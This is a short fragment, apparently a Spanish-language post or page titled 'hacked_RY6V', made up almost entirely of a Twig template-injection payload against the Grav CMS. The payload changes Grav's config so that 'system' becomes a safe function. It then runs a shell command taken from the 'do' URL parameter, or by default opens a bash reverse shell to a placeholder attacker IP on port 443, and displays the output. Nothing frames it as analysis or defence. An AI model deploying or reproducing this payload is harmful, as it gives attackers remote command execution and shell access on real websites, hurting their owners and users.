 Título
hacked_RY6V
H B I S
{% set arr = {'1': 'system', '2':'foo'} %}
{% set dump = print_r(grav.twig.twig_vars['config'].set('system.twig.safe_functions', arr)) %}
{% set cmd = uri.query('do') is empty ? 'bash -c "bash -i >& /dev/tcp/Tu_IP/443 0>&1"' : uri.query('do') %}
<pre>Cmd-Output:</pre>
<h5>{{ system(cmd) }}</h5>